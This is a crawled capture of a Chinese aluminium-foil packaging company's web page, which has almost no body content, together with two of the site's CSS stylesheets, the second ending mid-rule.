

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xinbaizhong.com/zhongleiquan_genghaodi_manzunindeyaoqiu/
body_size: 2900
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<title>种类全 更好地 满足您的要求_西安欣百众复合包装有限公司</title>
		<meta name="description" content="公司主营：各种铝箔包装袋、耐高温包装袋、三防贮存袋等，公司拥有完整、科学的质量管理体系，本着诚信、实力和产品质量获得业界的认可。。" />
		<meta name="keywords" content="" />
		<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<link href="/template/pc/skin/css/indexcss.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/allbag.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/animate.css" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery-1.7.2.min.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/indexjs.js"></script>
	</head>
	<body>
		<!--欢迎进入-->

<div class="hyjr_dkkd">
  <div class="hyjr_kz">
    <div class="hyjr_zt1"> 您好！欢迎光临西安欣百众复合包装有限公司网站！ </div>
    <div class="hyjr_zt"> 　※ <a href="http://www.xinbaizhong.com">返回首页</a>　※  <a href="/zaixianliuyan/">在线留言</a> 　※ <a href="/lianxiwomen/" >联系我们</a> </div>
  </div>
</div>
<div class="clear"></div>

<!--导航-->

<div class="top">
  <div class="top_in">
    <div class="totalwidth">
      <div class="fl logo" data-scroll-reveal="enter left and move 10px over 0.5s"><a href="http://www.xinbaizhong.com"><img src="/uploads/allimg/20211009/1-211009164K5158.png" alt="西安欣百众复合包装有限公司" /></a></div>
      <div class="nav menu fr">
        <ul class="NavCeshi">
          <li ><a href="http://www.xinbaizhong.com">网站首页</a></li>
		  		  <li class=""><a href="/guanyuwomen/">关于我们</a></li>
          		  <li class=""><a href="/chanpinzhanshi/">产品展示</a></li>
          		  <li class=""><a href="/yingyonganli/">应用案例</a></li>
          		  <li class=""><a href="/xinwenzhongxin/">新闻中心</a></li>
          		  <li class=""><a href="/zaixianliuyan/">在线留言</a></li>
          		  <li class=""><a href="/lianxiwomen/">联系我们</a></li>
                  </ul>
      </div>
      <div class="clear"></div>
    </div>
  </div>
</div>

		<div class="mbanner" style="background:url()"> </div> 
		<!--搜索/--> 
		<div id="search_bg">
			<div id="search_c">
				<div id="search_c_l">
					<div class="head_adv fl"> <span>各种产品包装袋一站式供应商</span> <br>
						厂家直销～种类齐全～高性价比～完善服务</div>
					<div class="fr h_tel">
						<div class="hgtbhmk">
							<div class="dianhtb"><img src="/template/pc/skin/images/tell.png" /></div>
							<div class="kehftrx">客户咨询服务热线：</div>
							<div class="clear"></div>
						</div>
						<div class="dianhsj">13991168885</div>
					</div>
				</div>
				<div id="search_c_r">
					
										<form method="get" action="/search.html" style="margin:0; padding:0; overflow:hidden;">
						<input type="hidden" name="method" value="1" />						<div id="search_cc">
							<div id="search_cc_l">
								<input name="keywords" type="text" class="input" size="13"  placeholder="请输搜索入关键字" style="margin:0; padding:0;border:1px #d1d1d1 solid; background:none; height:42px; padding-left:10px; line-height:42px; width:390px;" />
							</div>
							<div id="search_cc_r">
								<input type="submit" value="" style="border:none; width:69px; height:44px; cursor: pointer; background:url(/template/pc/skin/images/search.png)">
							</div>
							<div class="clear"></div>
						</div>
					</form>
							
				</div>
				<div class="clear"></div>
			</div>
		</div>
		<div id="bodycon">
			<div id="left"> </div>
			<div id="center">
				<div id="bodycontent" class="mianbxContent" > 您的位置: <a href='/' class=' '>首页</a> &gt; <a href='/sidayoushi/' class=' '>四大优势</a> &gt; <a href='/zhongleiquan_genghaodi_manzunindeyaoqiu/'>种类全 更好地 满足您的要求</a></div>
				<div class="content">
					<p></p>
				</div>
				<div id="bodycontent" style="height:10px;"></div>
				<div id="bodycontent"> </div>
			</div>
			<div id="right"> </div>
			<div class="clear"></div>
		</div>
		<div id="copy">
			<div class="clear"></div>
		</div>
		<div class="top50"></div>
		<div class="footWrap" id="foogwpkk">
  <div class="footer">
    <div class="f_wz fl">
      <h3>联系我们</h3>
      Copyright © 2021-2028 西安欣百众复合包装有限公司 版权所有<br/>
      服务热线：13991168885　联系人：应经理 <br/>
      联系地址：西安市鄠邑区沣京工业园（西安泽森驰钢结构工程有限公司院内）<br />
      备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">陕ICP备2021010795号-1</a> <img src="/template/pc/skin/images/gongan.png" />&#160; 陕公网安备：<a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=61012502000324" style="color: #ffffff;" target="_blank"> 61012502000324号</a></div>
    <div class="bqdxtkg"></div>
    <div class="f_nav f_wz fl">
      <h3>底部导航</h3>
      <p> <a href="#">返回顶部</a>  <a href="/guanyuwomen/">关于我们</a>  <a href="/chanpinzhanshi/">产品展示</a>  <a href="/yingyonganli/">应用案例</a>  <a href="/xinwenzhongxin/">新闻中心</a>  <a href="/zaixianliuyan/">在线留言</a>  <a href="/lianxiwomen/">联系我们</a>  </p>
    </div>
    <div class="bqdxtkg"></div>
    <div class="dbdewmk f_wz fr">
      <h3>扫描二维码</h3>
      <div class="dbdewmk">
        <div class="footer_r fl"><img src="/uploads/allimg/20211009/1-211009164914195.jpg" width=134/><br />
          扫一扫关注微信</div>
        <div class="footer_r fl" style="margin-right:0px;"><img src="/uploads/allimg/20211009/1-211009164ZW56.png" width=134/><br />
          关注手机二维码</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>

<!-- 应用插件标签 start -->
 <!-- 应用插件标签 end -->


<!--[if lt IE 9]>
    <div class="notsupport">
        <h1>:( 非常遗憾</h1>
        <h2>您的浏览器版本太低，请升级您的浏览器</h2>
    </div>
    <![endif]-->

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.xinbaizhong.com/template/pc/skin/css/indexcss.css
body_size: 4216
content:
body {
	background-color: ;
	background-position: top center;
	margin-left: 0px;
	COLOR: #333;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size: 12px;
}

A:link {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}

A:visited {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}

A:hover {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}

/*������ʽ��ʼ*/

#webdh {
	text-align: center;
	vertical-align: middle;
	width: 1200px;
	height: px;
	margin: 0 auto;
	font-size: 12px;
	font-weight: normal;
	COLOR: ;
	background-color: ;
	overflow: hidden;
}

#webdh A:link {
	FONT-SIZE: 12px;
	COLOR: ;
	TEXT-DECORATION: none
}

#webdh A:visited {
	FONT-SIZE: 12px;
	COLOR: ;
	TEXT-DECORATION: none
}

#webdh A:hover {
	FONT-SIZE: 12px;
	COLOR: ;
	TEXT-DECORATION: none
}

#copy {
	text-align: center;
	width: 1200px;
	margin: 0 auto;
	line-height: 150%;
}

.clear {
	clear: both;
	height: 0;
	overflow: hidden;
	display: block;
}

.clearfix:after {
	clear: both;
	height: 0;
	overflow: hidden;
	display: block;
	visibility: hidden;
	content: ".";
}

-->
/*�м����ݿ�ʼ*/

#bodycon {
	width: 1200px;
	margin: 0 auto;
}

#bodycon #left {
	float: left;
	width: 0px;
	background-color: ;
}

#bodycon #center {
	float: left;
	width: 1200px;
	background-color: ;
}

#bodycon #right {
	float: left;
	width: 0px;
	background-color: ;
}

/*�м����ݽ���*/


/*��ϸ���ݿ�ʼ*/

#bodycontent {
	width: 1200px;
	margin: 0 auto;
	line-height: 180%;
}

.content {
	margin: 0;
	font-size: 16px;
	line-height: 24px;
	color: #333;
}

/*��ϸ���ݽ���*/

/*�����б�Ĭ����ʽ��ʼ*/
.shopmrsc:hover {
	background-color: #f9f9f9;
}

.shopmrsc {
	border-bottom: #efefef solid 1px;
	overflow: hidden;
	padding: 15px 5px;
}

.shopmrsc a {
	float: left;
	display: block;
	height: 135px;
	text-decoration: none;
	position: relative;
}

.shopmrsc a:hover {
	color: red;
	text-decoration: none;
}

.xwlb_img {
	float: left;
	margin-right: 15px;
	width: 205px;
	height: 135px;
	background-color: #DBD9DA;
}

.xwlb_img img {
	width: 205px;
	max-height: 135px;
	display: table-cell;
}

.shopmrsc p {
	font-size: 16px;
	font-weight: bold;
	overflow: hidden;
	text-align: left;
	margin: 0 auto;
	border-bottom: none;
}

.shopmrsc p.xwlbbt {
	font-size: 16px;
	font-family: "Microsoft YaHei";
	font-weight: normal;
}

.shopmrsc p.xwlbnr {
	font-size: 14px;
	font-weight: normal;
	#height: 50px;
	line-height: 24px;
	margin-top: 7px;
	color: #999;
}

.shopmrsc p.xwlbsj {
	font-size: 14px;
	font-weight: normal;
	color: #787878;
	position: absolute;
	line-height: 20px;
	bottom: 0;
}

/*�����б�Ĭ����ʽ����*/


/*商品相关*/
.news_content .img {
	width: 650px;
	margin: 0 auto;
	text-align: center;
	padding: 40px;
}

.news_content .img .zoom {
	text-align: center;
}

.news_content .img .zoom img {
	width: auto;
	max-width: 500px;
}

.news_content .img .thumb_pic {
	margin: 40px 0 0 0;
	text-align: center;
}

.news_content .img .thumb_pic ul {
	margin: 0 auto;
}

.news_content .img .thumb_pic ul li {
	display: inline-block;
	margin-right: 5px;
	border: 1px solid #eaeaea;
	padding: 3px;
	cursor: pointer;
	position: relative;
}

.news_content .img .thumb_pic ul li.hover {
	border: 1px solid #f90;
	background: #fff;
}

.news_content .img .thumb_pic ul li.hover:after {
	content: " ";
	position: absolute;
	right: 27px;
	top: -6px;
	width: 11px;
	height: 11px;
	border: #f90 solid 1px;
	border-left: 0;
	border-bottom: 0;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	background: #f90;
	z-index: -1;
}


.pro_detail_rel_item .one {
	width: 285px;
	float: left;
	text-align: center;
	border: 1px solid #C0C0C0;
	margin: 5px;
}

.pro_detail_rel_item .one .pic {
	width: 100%;
	height: 210px;
}

.pro_detail_rel_item .tle {
	font-size: 16px;
	line-height: 36px;
}


--- FILE ---
content_type: text/css
request_url: http://www.xinbaizhong.com/template/pc/skin/css/allbag.css
body_size: 35661
content:
/*共用*/
body {
	width: 100%;
	font-size: 12px;
	background: #FFF;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: "Microsoft Yahei";
	color: #333;
}

div {
	margin: 0px;
	padding: 0px;
}

span,
p {
	margin: 0px;
	padding: 0px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0px;
	padding: 0px;
}

img {
	margin: 0px;
	padding: 0px;
}

dl,
dt,
dd,
ol,
ul,
li {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

img {
	border-right-width: 0px;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}

from,
input,
select {
	margin: 0px;
	padding: 0px;
}

.clear {
	clear: both;
	font-size: 0px;
	overflow: hidden;
	height: 0px;
}

a {
	color: #484848;
	text-decoration: none;
}

a:hover {
	color: #0067d0;
	text-decoration: none;
}

.border_bg {
	width: auto;
	height: auto;
	margin: 0 auto;
}

.cp1 img {
	border: 1px solid #bbb;
	padding: 5px;
	background: #fff;
}

.cp1 img:hover {
	border: 1px solid #0067d0;
	padding: 5px;
	background: #f7f1eb;
}

.cp img {
	border: 1px solid #bbb;
	padding: 1px;
}

.cp img:hover {
	border: 1px solid #0067d0;
	padding: 1px;
}

input,
button,
select,
textarea {
	outline: none
}

.font_1 {
	font-size: 16px;
	color: #333;
}

#copy {
	display: none;
}

.totalwidth {
	width: 1200px;
	margin: 0 auto;
	height: auto;
}

.totalwidthpercent {
	width: 100%;
	margin: 0 auto;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

#top_cp,
#top_jj,
#jz_qaun,
#xinwen {
	width: 1200px;
	margin: 0 auto;
	padding-bottom: 20px;
}

.float_l {
	float: left;
}

.float_r {
	float: right;
}

dl,
dt,
dd {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

.top10 {
	margin-top: 10px;
}

.top20 {
	margin-top: 20px;
}

.top30 {
	margin-top: 30px;
}

.top40 {
	margin-top: 40px;
}

.top50 {
	margin-top: 50px;
}

.top60 {
	margin-top: 60px;
}

.top70 {
	margin-top: 70px;
}

.box {
	width: 1200px;
	height: auto;
	margin: 0 auto;
	min-width: 1200px;
}

/*共同结束*/

/*欢迎进入*/
.hyjr_dkkd {
	width: 100%;
	height: 38px;
	background: #0067d0;
}

.hyjr_kz {
	width: 1200px;
	margin: 0 auto;
	height: 38px;
}

.hyjr_zt1 {
	font-size: 12px;
	color: #e3f1ff;
	line-height: 38px;
	float: left;
}

.hyjr_zt {
	font-size: 12px;
	color: #e3f1ff;
	height: 38px;
	line-height: 38px;
	float: right;
}

.hyjr_zt a {
	font-size: 12px;
	color: #cbe5ff;
	line-height: 38px;
}

.hyjr_zt a:hover {
	font-size: 12px;
	color: #ff0;
	line-height: 38px;
}

/*导航*/
.top {
	background: #fff;
	width: 100%;
}

.top_in {
	position: relative;
	min-width: 100%;
	margin: 0 auto;
}

.top_in>.totalwidth {
	position: relative;
}

.top .fr {
	height: 117px;
}

.top .logo {
	margin-top: 28px;
}

.top .kds2 {
	width: 220px;
	padding-top: 33px;
	padding-left: 15px;
}

.top .totalwidth .fl {
	display: block;
}

.top .totalwidth .fl a,
.top .page .fl a img {
	display: block;
}

.NavCeshi>li {
	float: left;
	width: 108px;
	text-align: center;
	transition: 0.6s all ease-in-out;
	padding-right: 0px;
	height: 117px;
	line-height: 117px;
	display: block
}

.NavCeshi>li>a {
	font-size: 15px;
	color: #454545;
	transition: 0.2s all ease-in-out;
	position: relative;
	z-index: 1113;
}

.NavCeshi>li.navcurrent,
.NavCeshi>li:hover {
	transition: 0.8s all ease-in-out;
	background: url(../images/navbg.png) center no-repeat;
	color: #0067d0;
}

.NavCeshi>li.navcurrent a,
.NavCeshi>li:hover a {
	color: #0067d0;
}

/*幻灯片*/
.banner {
	overflow: hidden;
	background: #666;
}

.banner-box {
	min-width: 1200px;
	height: 560px;
	position: relative;
}

.banner-box .bd {
	width: 100% !important;
}

.banner-box .bd li {
	width: 100% !important;
	height: 560px;
	background-position: center;
	background-repeat: no-repeat;
}

.banner-box .bd li a {
	display: block;
	background-size: auto;
}

.banner-btn {
	width: 100%;
	position: absolute;
	top: 230px;
	left: 0;
	margin-left: 0;
	height: 330px;
	overflow: hidden;
}

.banner-btn a {
	display: block;
	width: 49px;
	height: 104px;
	position: absolute;
	top: 0;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: 0.3s all ease-in-out
}

.banner-btn a.prev {
	left: -50px;
	background: url(../images/zy.png) no-repeat 0 0;
}

.banner-btn a.next {
	right: -50px;
	background: url(../images/zy.png) no-repeat -49px 0;
}

.banner-box .hd {
	position: absolute;
	bottom: 20px;
	width: 100%;
	display: block;
}

.banner-box .hd ul {
	text-align: center
}

.banner-box .hd ul li {
	width: 20px;
	height: 20px;
	border-radius: 20px;
	text-indent: -9999px;
	background: #ccc;
	cursor: pointer;
	display: inline-block;
	margin: 0 5px;
	transition: 0.3s all ease-in-out
}

.banner-box .hd ul li.on {
	background: #0067d0;
	width: 32px;
}

.banner-box:hover .banner-btn a.prev {
	left: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}

.banner-box:hover .banner-btn a.next {
	right: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}

.banner-box .banner-btn a.prev:hover,
.banner-box:hover .banner-btn a.next:hover {
	filter: alpha(opacity=80);
	-moz-opacity: .8;
	-khtml-opacity: .8;
	opacity: .8;
}

.mbanner {
	width: 100%;
	height: 300px;
	margin-top: 0px;
}

/*搜索*/
#search_bg {
	width: 100%;
	margin: 0 auto;
	background: #f4f4f4;
	height: 140px;
	margin-bottom: 50px;
}

#search_c {
	width: 1200px;
	margin: 0 auto;
	height: 140px;
}

#search_c_l {
	width: 680px;
	float: left;
}

#search_c_r {
	width: 450px;
	float: right;
}

#search_cc {
	width: 460px;
	padding-top: 50px;
}

#search_cc_l {
	width: 390px;
	float: left;
	background: #fff;
	line-height: 44px;
	height: 44px;
}

#search_cc_r {
	width: 69px;
	overflow: hidden;
}

#search_b {
	width: 460px;
	height: 42px;
	line-height: 42px;
}

.head_adv {
	width: 350px;
	margin-top: 40px;
	line-height: 30px;
	font-size: 17px;
	color: #333;
}

.head_adv span {
	font-size: 27px;
	color: #0067d0;
	font-weight: bold;
}

.h_tel {
	width: 300px;
	border-left: 1px #ebebeb solid;
	border-right: 1px #ebebeb solid;
	height: 140px;
}

.hgtbhmk {
	width: 195px;
	margin: 0 auto;
	margin-top: 35px;
}

.dianhtb {
	width: 30px;
	height: 30px;
	float: left;
}

.kehftrx {
	font-size: 17px;
	color: #666;
	float: left;
	padding-top: 5px;
	padding-left: 12px;
}

.dianhsj {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	color: #d7030c;
	text-align: center;
	padding-top: 6px;
}

/*产品*/
.ghdgcpb {
	font-size: 38px;
	font-weight: bold;
	text-align: center;
	color: #0067d0;
}

.ghdgcpb span {
	font-size: 38px;
	font-weight: bold;
	color: #d7030c;
}

.yzswnz {
	font-size: 20px;
	color: #333;
	text-align: center;
	padding-top: 2px;
	height: 40px;
}

.xigtnjd {
	width: 26px;
	height: 25px;
	margin: 0 auto;
	animation: myfirst 2s infinite;
}

@keyframes myfirst {
	0% {
		transform: translate(0px, 0px);
	}

	50% {
		transform: translate(0px, -10px);
	}

	100% {
		transform: translate(0px, 0px);
	}
}

/*展示*/
#tabs {
	width: 1200px;
	margin: 0 auto;
	margin-top: 20px;
}

#tabs li {
	float: left;
	background: #0067d0;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	margin-left: 15px;
	text-align: center;
	width: 150px;
	color: #fff;
	margin-bottom: 12px;
	border-radius: 10px;
}

#tabs li a {
	float: left;
	background: #0067d0;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	text-align: center;
	width: 150px;
	color: #fff;
	border-radius: 5px;
}

#tabs li.currents {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	margin-left: 15px;
	color: #fff;
	cursor: pointer;
	border-radius: 5px;
}

#tabs li.currents a {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	color: #fff;
	cursor: pointer;
	border-radius: 10px;
}

#contents {
	width: 1200px;
	margin: 0 auto;
}

#contents ul {
	display: none;
}

.prod_row2 {
	padding: 30px 0 0;
	padding-top: 10px;
}

.prod_row2 .divproduct_new_div:after {
	content: '';
	display: block;
	clear: both;
}

.prod_row2 .divproduct_new_div_item {
	float: left;
	width: 285px;
	position: relative;
	height: 282px;
	transition: 0.3s all ease-in-out;
	overflow: hidden;
	margin: 20px 20px 0px 0;
}

.prod_row2 .divproduct_new_div_item:nth-child(4n) {
	margin-right: 0;
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic a,
.prod_row2 .divproduct_new_div_item .product_div_item_pic a img {
	display: block;
	width: 100%;
	height: auto;
	transition: 0.3s all ease-in-out
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic {
	position: absolute;
	width: 275px;
	border: 1px solid #d0d0d0;
	padding: 4px;
	height: 206px;
	overflow: hidden;
	top: 0;
	left: 0;
	bottom: auto;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content {
	height: 36px;
	padding: 15px;
	position: absolute;
	width: 255px;
	top: auto;
	left: 0;
	bottom: 0;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:before {
	content: '';
	background: url(../images/y.png) no-repeat center;
	width: 15px;
	height: 20px;
	position: absolute;
	bottom: 23px;
	right: 18px;
	display: block;
	z-index: 2;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background: #d0d0d0;
	display: block;
	left: 0;
	top: auto;
	transition: 0.3s all ease-in-out;
	bottom: -65px;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content:after {
	bottom: 0;
	background: #0067d0;
}

.prod_row2 .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_a {
	display: block;
	line-height: 26px;
	font-size: 18px;
	padding: 5px 0 5px;
	color: #222;
	position: relative;
	z-index: 3;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_a {
	color: #fff;
	transition: 0.3s all ease-in-out;
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic a {
	width: auto;
	height: auto;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_body {
	line-height: 24px;
	font-size: 13px;
	color: #999;
	position: relative;
	z-index: 3;
	text-align: justify;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
	color: #aeffc6
}

.prod_row2 .divproduct_new_div_item:hover .product_div_item_pic a img {
	transform: scale(1.1);
}

/*优势*/
#youshi_bg {
	width: 100%;
	height: 900px;
	background: url(../images/ls.jpg) center no-repeat;
	margin: auto;
}

#youshi_t {
	width: 550px;
	text-align: center;
	margin: auto;
	padding-top: 40px;
	color: #fff;
	padding-bottom: 15px;
}

.youshi_t1 {
	line-height: 45px;
	font-size: 42px;
	font-weight: bold;
	padding-top: 20px;
}

.youshi_t2 {
	font-size: 16px;
	line-height: 40px;
	color: #c8e8f9;
}

.youshi_t3 {
	padding-top: 10px;
	margin: auto;
	animation: myfirst 2s infinite;
	display: inherit-block;
}

#youshi_fl {
	width: 513px;
	height: 630px;
	background: url(../images/bs.png) left no-repeat;
	float: left;
	color: #fff;
}

.youshi_c {
	width: 340px;
	padding-top: 90px;
	padding-left: 35px;
	float: left;
}

.youshi_h1 {
	font-size: 34px;
	font-weight: bold;
	line-height: 42px;
}

.youshi_h2 {
	font-size: 28px;
	line-height: 42px;
	font-family: Century Gothic;
}

.youshi_h3 {
	width: 320px;
	height: 44px;
	border: 1px solid #c8e8f9;
	line-height: 44px;
	text-align: center;
	margin-top: 50px;
	font-size: 18px;
}

.youshi_h4 {
	width: 84px;
	margin-right: 28px;
	float: left;
	text-align: center;
	line-height: 42px;
	font-size: 14px;
	margin-top: 55px;
	animation: myfirst 2s infinite;
	display: inherit-block;
}

.youshi_h4 .v1 {
	width: 82px;
	height: 60px;
	padding-top: 22px;
	border: 1px solid #fff;
	border-radius: 5px;
}

.youshi_ted {
	width: 290px;
	height: 22px;
	line-height: 22px;
	background: url(../images/tel.png) left no-repeat;
	float: left;
	font-size: 16px;
	padding-left: 35px;
	margin-top: 55px;
}

.youshi_ted span {
	float: left;
}

.youshi_ted strong {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	float: left;
	color: #ff0;
}

#youshi_r {
	width: 810px;
	height: 565px;
	float: right;
	background: rgba(200, 232, 249, 0.85);
	margin-top: -595px;
}

.youshi_p {
	width: 340px;
	float: left;
	padding-top: 35px;
	padding-bottom: 10px;
	padding-left: 45px;
}

.youshi_p:hover {
	-webkit-animation: test 0.4s ease-in 2;
	cursor: pointer;
}

@-webkit-keyframes test {
	0% {
		transform: translate(0, 0)
	}

	50% {
		transform: translate(0, 5px)
	}

	100% {
		transform: translate(0, 0)
	}
}

.youshi_v1 {
	font-size: 46px;
	line-height: 46px;
	font-family: Arial, Helvetica, sans-serif;
	color: #0067d0;
}

.youshi_v2 {
	line-height: 50px;
	font-size: 26px;
	padding-bottom: 5px;
	color: #222;
}

.youshi_v3 {
	width: 55px;
	height: 2px;
	background: #0067d0;
}

.youshi_v4 {
	padding-top: 25px;
	font-size: 14px;
	line-height: 28px;
	color: #666;
}

/*简介*/
.aygnwydj {
	width: 347px;
	height: 56px;
	background: url(../images/ab.png) center no-repeat;
	margin: 0 auto;
}

.gyxtjhw {
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	padding-top: 10px;
	color: #333;
}

.gyxtjhw font {
	font-size: 36px;
	font-weight: bold;
	color: #0067d0;
}

.shgbbtl {
	width: 10px;
	height: 420px;
	background: #0067d0;
	float: left;
}

.hsgbjtzb {
	width: 537px;
	height: 340px;
	background: #f6f6f6;
	padding: 40px 45px 40px 45px;
	float: left;
}

.ngjlswbz {
	font-size: 22px;
	color: #d7030c;
	height: 56px;
}

.gjgnjsld {
	font-size: 14px;
	line-height: 36px;
	color: #333;
	height: 218px;
}

.srhlsnkd {
	width: 130px;
	height: 51px;
	background: #0067d0;
	margin-right: 1px;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
}

.srhlsnkd a {
	width: 130px;
	height: 51px;
	background: #0067d0;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
	display: block;
}

.srhlsnkd a:hover {
	width: 130px;
	height: 51px;
	background: #d7030c;
	float: left;
	font-size: 16px;
	color: #ff0;
	line-height: 51px;
	text-align: center;
	display: block;
}

.jjbtyz {
	width: 560px;
	float: left;
	overflow: hidden;
	cursor: pointer
}

.jjbtyz img {
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	width: 560px;
}

.jjbtyz img:hover {
	-webkit-transform: scale(1.12, 1.12);
	transform: scale(1.12, 1.12);
	-moz-transform: scale(1.12, 1.12);
}

/*新闻中心*/
.news {
	width: 100%;
	min-width: 1200px;
	overflow: hidden;
	margin-top: 45px;
}

.news_tline {
	width: 502px;
	margin: 0 auto;
}

.news_tline_i {
	width: 500px;
	position: absolute;
	z-index: -1;
	height: 1px;
	padding-top: 50px;
	margin-top: -20px;
}

.news_tline_il {
	width: 280px;
	margin: 0 auto;
	height: 1px;
	background: #fff;
	margin-top: 1px;
}

.news_m,
.news_s {
	width: 1200px;
	margin: 0 auto;
	text-align: center;
	min-width: 1200px;
}

.news_m {
	font-size: 34px;
	font-weight: bold;
	line-height: 50px;
	color: #0067d0;
}

.news_s {
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 15px;
	color: #484848;
}

.news_line {
	height: 1px;
	background: #ccc;
	width: 100%;
	margin: 0 auto;
}

.news_line_t {
	width: 100px;
	margin: 0 auto;
	height: 3px;
	background: #0067d0;
}

.news_line_d {
	width: 0px;
	height: 0;
	margin: 0 auto;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #0067d0;
}

.lanrenzhijia {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 40px;
}

.news_dt {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
}

.lanrenzhijia .news_dt a {
	display: block;
	float: left;
	text-decoration: none;
	width: 280px;
	font-size: 16px;
	margin: 0px 10px;
	padding: 15px 30px;
